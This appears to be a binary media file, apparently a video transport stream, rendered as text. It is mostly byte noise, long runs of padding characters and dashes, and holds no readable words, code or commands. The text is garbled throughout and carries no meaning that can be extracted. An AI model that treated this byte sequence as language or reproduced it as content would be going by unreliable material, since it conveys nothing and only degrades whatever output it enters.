P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------G6 --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------/GA :€ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €€! N   	ð   žtA¯ MœnWÔç9Yê”-k>‰Ôîjz ÿGA ;€ ^Šþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 ~™ f[   	ð   žjA¯ NuþaöuÕ­*­Áï«üe ËGA   à  €À
1 ¯ ~™   	ð   AšI¨Ah™L5ÿþÚ¦X–ñÃY•ÒøJèÐâ)’Ú•½Qý[|4^’¥´ è-’*÷Ú?žÏÍ·ôó¼=kZhLIK’ëØë­…^2®NYs˜ÇWZ´šX÷èšuöÍ4e°g¸JÄA¢I—8‹iº Ôkö«nÚ3¨òë³^7ôûöèKÜáÐÀªüWã+vG =] ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿã³ûå§ßIø—ŒN¯£;ü+¸~ýrcGøì'për[*[\;±ŒAà@ÿ&Ú·?=Í'aƒ^’Ÿ¢·÷
ôúQsû¦D¥Ã(4)j®d0#©e8»ïd°GA7@  À
	€€! HßÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…----------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¸…---------------------------------------------------------------------------------------------------------------------------------------------------G--------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…--G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G5¶ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ/GA > jª~   à  €À
1 ß• –Ù   	ð   Aš=Iá
Re0QÁ¯þÚ¦XÁ½7_¶ÿx]T t€I¯1·WÈØÃ1^Ü–ž+6ZkY7Cä°Ù‚ŒãªBê}Þ&,ýäU„\8‘©ôËí~d¥œ‘óÃ!YÉe6ÖÂ¯OŠì9NŒæ˜<îUg×tÆÐÚy…‹E•"6¡û­²¯k¾ 	¢¸º\îuHÑïÓq^o9Ô¸.G @EŸÖu’Å‰@˜ÔÐ°!³ÜâkÔÆ}f<<¿Äý• V=ª.$úcžŠøAÜlï¹s—:TíQò¿¯`‡’¬>$™Iy…BâÞ¶ udYû¶ì¡ LÄ¾îUY&–b:;:\‘ÕŒëUk…ÆÏì´=¤v¡gÅä9o·«¸ïpØ¼®N-0¸¸;0Itó•ú*±!Wá._¿ÂÅ+Æ©±‹?§ó	Võ)ô5™pý\5æEG 0ƒ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÏMó{C#5L@KÔE[|gÕÌçžÔhdO‚C]êXˆi›Fô·¯ñÐÀìôóÀ™äß—GA 1x ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 ÇW ¯   	ð   ž\jA¯ ìÍñÏJ9;fæOëÈB2+ûÝë¿°`YGA 2 vÉþ   à  €À
1 ÷Ó ÇW   	ð   Aš^Iá‰”Àƒ_þÚ¦XÁ»5÷î½Ô=+ ÕË’mÆ6¦í(äê§EÒÐòÅëý•ŸãÊ¼ŠjR˜cT9zz±"¤¤è|õÊ.)o—ðI	Ød%¦éØ?ÖùB=kj°òBxªšú€C@NÅ U]«,™Óæìz.k`ÔÉjÑª¡çÇ‘¢s_FñCxn!G 3g ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ€Š/ØTÇ"{Î¥ÛS‰&¬îXQ†Ø7«áaŠn.ƒHagÊ£.t|ŒY^>¶»®Ÿ–Ztg!íà/(˜ïÞŸÅy¹3n§ìOµ·x)êzž“GA6@  À
€€! “ßÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------------------------------G--------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…------------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¨…---------------------------------------------------------------------------------------------------------------------------------------------------G------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…----G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------G3 --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------/GA   à  €À
1 !@‘ ß•   	ð   AšaIá&SþÚ¦XÁ½7_Ä“ê^ï»[,ØÍV“I2BƒüwH*ZŠyÇN%n·Œ0Âs³…í¦½Bóêdj¿ñ{·´Â}ËrÓ1¤79½‘î4-jš<j®zxAï‡ÔU‚¾<yÃrp‰–ñÓ‚é2¬•%ÈsŸT™»	”Qâz–²ï¶­Ê/¯¯QáY3VÄ›G 5l ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿä–Aøêóª‡rÀ¨QüÓãÞÜ ‘œªù¦]BhnB«n9˜ò;žª¢ÄHN–ÑfpÍÅwybíT\Z\Ð?ìlI¼õ=&GA 6y ‚èþ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 ! ÷Ó   	ð   AžŸE<ÿ ë³×ýÖ5Ú*µQX;?e9KmÑúw@:aGA 7 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 !(Q !   	ð   ž jA¯ ìòºÆãñ[AÚ_ÎQÐäGA 8 ~   à  €À
1 !q !(Q   	ð   Aš£K¨BZ!O(‚Pô<ÿ¨ÿî¬9³}#:©l¿ ’¡à^@    %‰—‡»YQÀ]—šR0QGoäš   ÌvµÒÞÆæQ,½À—~ë+·ðÔ€“ü£ü” >ù,ƒ:.“%~+/&æÔöB+‡&ôØ6	ç~YK>lê;Ì4ÓG a•KãB@¹þ;¥
JÉ”mt2/±p F¸¹½0¥£0   ¼£êÄ¥÷FWCÕ=)óÈº,$ÕAv¥ª‹yûèPìÐéà‘!þ=:„<rIÕWŒOLêÎ{‚õ”‚FàýÎOý¡n ”üÌc>€ðÀ ("jù§í»e„
ùûTJÖÖÞ\|Sá‡Õôõ¾áû+H4 ;°â\Ü^CnV!¢^ÊO} æãay¾OG eŸã=CƒÄ®ÉÕUth™Ã×Žµ:h¨ÉÄÌ?‚ÄØËe$­QÜ‰bRÀ˜Œ
Ëý©ï’b…þ.â#)JJÂ˜ê¿ÜqÀ‹¨¦•á=	T}On,Îœ§m2±B%üâ˜|çÇ’ƒnâ¹–Èö½¢Ûíô×žxÛ-r~Ñ¬+6!›l‰¶ù!ÏA¹’<‘Š’Àâ}J[™dæ|VÇ°’$ªæË¼aÐd6ìÆF¡´õþëZàG ‘+qò ªÕ•94–ø1ccVK÷Ól­§è~y©áþ“Üà°µ•Ä¿Û8×yg¶[±ÔIH	´bÃ§M¬rƒæÂr.LâÄA? ÒÌÒ™¹F ifßÅƒ ôÐh¢…Ò6°&O­cÕRÛ=º‡ÑJúN¶ëÅöÙ™Ü¨h§$%môYé¥W]RÒÑ{\(îïÓÀ8 ü|k´‡¦2íd+¬~vjÑûjÜm|—`q½ÝXIþ=G ´AF‡—2ì—ºx38®´…åšH³q^­®ëxÈMì]€ºM?É¨&;Ö‡ê ÖÃæJKå>ŸV‘Ë¦ãÓßðÀÚId–S,_ÑmšKÌ“×=©]yourÛÀB¶ÞnÌQ‘a×é 4©§ÏÓÉÚãuSOÖýU XïªòÔ\ì¶K>L–+#®=¡çðõLèÏCØônÞ›uÙÓ9^¾žy¶ÆÊ÷,_
.š¥ÍG r›íÒã¿øKìÇ¡IãUä“ÀÕµ$ÉCË°ƒÉVGÌ;¥pY=‰94ˆæ ••rŠÁ–qžyÇX¼±°.SÏÃ½Fô;Çü¦ß0R:Æ±Jk½aƒ5±»ëÌUª—ï.o”‰çg°ó½Ž…	öÙ3yÃVƒ@@Ð{ÿá¡KOîý^â•°F»3ˆGI´gÍ‡‹õ¨U²àZn^’Ÿé“&`Ç…Õ»‚
h#$I’±£Å5%Ô—:o›I—ŽµG \¹læÆ8cŠ
jÂ]úB+±¿k,Í‘?ÑÊ ã³ãí:B›þ]Ýe%66çO¬ÞÌ¬Qñ—Iµçøs»ÍëØÑ€<»±A$<xg¢¤óÌŸŒ¯´ÌZ&ë&b‹…/å6y‘9Ë+Kz$=Ÿ³äØ#pöÜýMÛäWNE¥ï-ÓÅuñ™1”Öô/Mc¦a¤¥xC#_{¦Dä‰×úÔWŽkì÷{­ÜÉÙ Ôu³»¯ÍÞ·=?KˆG ´¤ž6>6Ž,àrÈGúLó{˜79]¾<JÁíÓçÒüú[’üÍÍ‘Ÿø,
žqÊêÄôIÑÃyŽŽð›Ä9Gi9‰æ!Tãsµ¢K sn›ö[šzñä3àW”ƒ¹Ç,f±ìOÃmÌZ{·vòõ&™B„¢t¤o‹žzpgrµ9FtÆ:EQWÍ‘lÃW°rA*1‰¤‰Ü°³‹#„	uJ‰ëUÓÒ¨d“ª·9S‚À{zy?-rG Z©ƒ‰ÍúƒÐ22OP™0§¿K¨´ä7;³7ïÎ³=ã5ÈŠÔ®øw ,#”#O5û²´³€xxX$Í%+šh»%›ßå’<dVÆ(€S1ÞõJ0º&Vª(a­x?½HßÑ2dÿØ
ÎœRùÛ¤F|·6^·Ÿh©ÃÎŽ"¡>\öû\yá+è+ þ¥²ÎØ³6Dµ€ó;—ŠIsL¿x™=1çÒÌ‡þ3fÒeo4Û]—ƒÐG .£qƒÉ_œsŸþÞ×ï«™f“ˆ<ÿ=D>ßéE¿Ë~iº|o§:ÅCÏéÓjÛáà¯†9+ægZ•CeŒŠý‚
–	ÀÔ$`÷/÷Á°Q²(•=ÌÎoZxšö(­­’EÆÿ¡ë)™5ÿ‘=ÃGV)	Å§C¿}+MJ·©™ ­M”~ÙÅEÄm¡–q/øAÀ™;™*…o— @æ'´%;»»B^mû{TM(HüpG âÍÔÓošð/åJ·âÂ»J{Xîñ;.¿ÌÛ=wêAÉãÊ÷hÝF£÷²+y¶Ì¨ÖB- ³¦‰nwH„ÿ±êäŒá¢)ÛÇÃid•ðþæhÙZð*—àª¦/5ïÖ«`óý•·ÀEÅ"Î~<ÏT&fþ÷½èþ¤òXL¾®¡rãJ…¨1àNOp†Xz·n³\[<ÚWM3÷>õéL¬á€”Nñâ&}DÝóP´sÿÆãZŸí9¾zG ©âÞ°¿¾Ãi_î ÿüÍ)ë¢Fƒ`l_ŸAkÃ4ÓÖ²BÍðâju2û¦]¡,ò ƒªìËºv	9÷"Iþníf2ïßLµ(¨áêŒÎi—ALHÐ÷î†c‘ÓÍ‡Î¸7†"À£!Eð%àÜ–!Yþ­å
 ¬ˆ/ðÔ¸—(6|x" Û8©UU«j¸‘`š–ˆÿ°ÒÀKRn¸Z
+5N¦©î\PÜ$Š"úýÙôDG ^%ØÕHÅ ¿VŸ5q³ ^«H=onWc›ùY÷¤ ›Ô®YóÑR:Í+àÁ§·kâîÊ¦_[tÿíŒý, ë§x#´,ôïŽ|ÄdX+Y¬%¹£Pk=ÈˆñJ’3ß¤ªÄ‘Lî~ºI_Ô¬»ò¡îã,9>~«×U"Éßøá^Aö<‡2MáÁÎ<9¢ïS@’¿µb5Ì)Ø\ÓC>Š#ÏD°CÙ|,Ÿ\ƒ}¯G ¥’“€„åæÓ/­{±þmEqŒX~š/ƒ^d¸	ê}À›† ÄMYHîÓôWëk+Q@6¡T5H0uŠÂ‰¸Q¡çiÂ-¦Ðˆ ëHH²|€¼¾|ªä)³œøÜ%ÖÊ†ŒÀ&F’|Üb?Ç¤ûGãŽ˜ÅWñV…‘eR®‹~å}95y“‰¬.²èDC‘ÞYÚ8o>¼¿m¶U×î6ÁÍy4KNêÓ¾ìSJUng`‰éñ£"i®×G {ÛXM¿×	#Ø„ÊB2f»œfÜ•‚»J+=«ä
J–£6
‰9UcTYìœE8Î‚•“½6Nžó†aÏó=QÔ'¢´ëvmAÍ…9w e	³—ô¹=Hídñ³7%Â;’C˜˜7}&)a[ŠH>ÛsÝd¸¼|:ãÑ§… ™¡£2˜dÔ94íÛÐ¨[äU¼›’í.­Ó«?,5Jbö»q‰Ã:4ÀÐ“3G 6=Û2ÂÙöLtä›º’´áÊ.øÀ¡†×LN{ T{:WgÊË¯G(?³Y‰ÈùsÔnaQð'µD>ÀÄ§îdép^›SÛ¥c2-ÕäÃS<žè€ÄüaÖ8XÄ !Ùçq¡ÌlàF)…vd.Æ«ÅéXª@”ûMNØC(ÖäTÈàLÄ9§Zàd «èµo4	!˜h¬?Žz$­uhq*›î~Šw»°ç6ÿè!Zï’ñ/Ö«G M·o:7gQíhôŒP¾5aÏ¢k(´€Î0P¥LzLîdøËÛUÌKãq>Aþ¶¦"”öÚØåóuïJçõ-}‡¨<*ØœgcwrÞË§O¥úï&³p<5w@pdÌ¹*çÛ¤³*È¼wjîiÖ`Â=JS¢13¼ôW¹¼ýÍˆ“ŠÚãª-À[‚·šqâƒ#£Œ ”ŽPH‚š½·Å˜Ž–ÛÑšï¢£h!ˆsyÄ¡fG {˜Ç+æó>:þR>¸?Ïo¢nÊ)ÓºÓÒ·ˆ{ñ)\QÃÏµ¿]¶ÏÃ‹'š¹Œæjê¦¬/*úÚ†çJyBÚ%†ZirôQyuÏ_’½TóÄÄ|a,CïÈN?ß€Ô(*õëÒŒµÔA-¾à\ÈDÎÂ¼¡Úl†¦§[„~íÞª9;±’¾~,ó€RãæÈqÙwCK!Ï¢I(XÄÁ^nxÚ}«aÿP-t¾yl4G 4ÐðÞ$ŒË!æÌ\ëD[§ÒƒÎ¾&¶ÏÖ`-T{(bdù.üÛ7·ŸÏ=÷žéöªS]‚H¿É¡z¹Ýø‡¦‘J†vTª¦6¯<*aŒtq_HŽ~==ªÎd(ü:Á-]ãU¥Ý}½ôÓýkÖž$‰KHBê6-Õ›ŸöUÀ¤5BöÂG[®¨LÉÄSªÒED†@êÚ„­‘Ð ‰¨ï@ôåjômŽìð¦cªG 426Ú©˜| ÒIKj’Ná& ƒ^÷š†åvâOdrË—ÛXÀ"«ze˜ñJà!=ˆ¶$‰eóŸlmM§à·˜	ÍÑÕº”·go	÷¹¸Rvg‚u÷^JôË’ ¹ÅÂŠ×0#DÔbNÚÈ@¨âb"yb’˜ªˆGQ--h¹ÿsµWµ<($é®Ô ÖT2 Õ P%ÉêÍ/Ø“ÙëwN3ãCu–È$ðhãE¥e‡êòhà †N3OG +RëTL89ç£Œ÷æÅ%V6†¸3Ša‚4¼Lh¿»b Í¡,ÑðS5NM‹»xüZ›{cÜá¬[½©¨Í‰›î¬Qk…Ë®Ôˆ3DÌá‚3é³yP'/£gº•RáRòùÀôë^N…‡ƒ¦„qk)õÆ½«Zoª@x}ÊXcz‚sž,Ìû²wÞNª¸{0Ä™Þ·¦áöj«yÜ£}›ˆ·Õ–.qkÞG ?Uthš\ª\’;Ébu a]ÍÌÚ÷ T^ 1n¹h<¡ /<ZâŽŒ'[&Ü_@î>ÄW~ô¡ÚäóY¥wp&kzlÂ×¾Ø6µ—üxF‡2À:§m—ñCq`Õ-RŒ¿±&Ÿ§³4ËX€’ZŽE!<±6PÓ°û²ß”T”¼~C‚?$Tç2˜eI”àcPk(Þ²oŸÉ™$ôBüßÂë&õÕ=k²2(%
G vÈÛØ÷”L¤­Ð÷j¹óÔý|þô‹“3ïksN}€ÖA1mTFÉé÷,oð]ÇU‚/qŸØLÐ’µÅY´¢ ø|M’ÌF öM+…ÞÝuyÂZ*Ä/©=ÕJÆ5x¡˜ö—…71Q%†AŸ^Da¥¡µ‘šåú˜y_Ôy;ØÁê„e;+Âð»a¼ŸL{ö¤úÐ˜.žè·…ÜïQœ*:8çÆöœþÞ`Ô ‡G Œ-¡æ!ÖGˆ”ˆ2sYZ3O×6ð¿Þëéêùo-yR~ú;»bÓ¶ð•ÛAŠxòq;tÔ+Ä¹m5
…ÙjÎñsU§¼â4¸¢¥£
4¯÷…6MëçÍ°2/"D•A.¤ÐLZ˜	ÔwFƒˆ*w™öÄªPŽþÓn@Ë4–Ïx^em,DÝ1]¼g öR˜ÿ¹Î
,%àŠ
à³¢‹=BæBw¬W±·'ÒðOgG ÒÒÚa‹=ÜÕ3iÛwQà¯r'*ø1ü|$ TrÆôc‹¥àáŸµ— ”È‹pÆ‹”ñäb¡®ãzù+äÛF“ Å“>ùÏ1f3Ì]Û•çv'ÓóÄÈžŠ”²€¼…&öq4„Ë¹¸9&ØãGñøl£ßo?~‰’Ÿ_Ðc B]"ðæÃ¹£ºaq úÙX§ÝfË„kç.Ä_>¤Ó;ð–Þ›ºEGdü1mð5ä G 1® ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ     *!GA4@  À
	€€! ÞßÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…----------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¸…---------------------------------------------------------------------------------------------------------------------------------------------------G--------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…--G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G---------------------------------------/ÿñL€@?ü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…-------------------------------------------G----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------G2¶ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ/GA 2P ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ  à  €À
1 !XÏ !@‘   	ð   žÂjA¯  ïIœŸ£!	u_¯´wâuqFTóìU”ª”Â"g€ÀMß  V…1Î@sý @…x¥íO7ìhÄ-ˆž&qÀGA 3 ›'þ   à  €À
1 !¡ !XÏ   	ð   AšÅKáB”‚@oH ÜÈ,ÿþÚ¦XþáNsÑt)R…¿ànÖ2§]E}&ïìÒ3‹Þ£—+öøÎù*sÐš—K—ˆe•Ü[üjœÿFh“¶k„\-.n@ÚgYöN“ÇN’¼™¨—Ç³+!L+ÖšY¬Á4Ÿ' ö!2G #ž?ÿ¤W¡è±$o)(øçtnOX¾W©ØWaÙ¡0~ 7XG~Ãlð÷jjÎÆ!Õf˜4lh¼£Í¯¯W)Ó5ÆôðÀJK!Ãœe^Ç#½KE$/<@B&0J&­¨1–ÕáS2ƒ@g¢|ç si¡Vïò/n…vx !NS±%ç§P<²ýØÝ™|Ó±úáËMÁzb¹Ž4d8ÔUHÒT\ÙñÚ-ÐØCüðt´-Û äÇCò`G ÄŽyžù;F„%^ªh¨Á‰i(½ æÜqö^šù ”øË Ñú;%„˜ƒˆ®Ìš*¶*üðŽÚPÓÊrÄà;s«¬Qwì…<ÉúÁ$6íÚ[Ø^ßî¸þ1V8^XÞ4;jíþmXJŠf³è¡œ©!ª1àHÇl/øUˆ!\-*­P?â¿˜ùƒŸHŒh÷H»½ke-'8JGÓº¹Ô[šÎAHµ…r‚ý>EÙˆVÀ€(ÐG ?m¹$WÓ>©NÆS
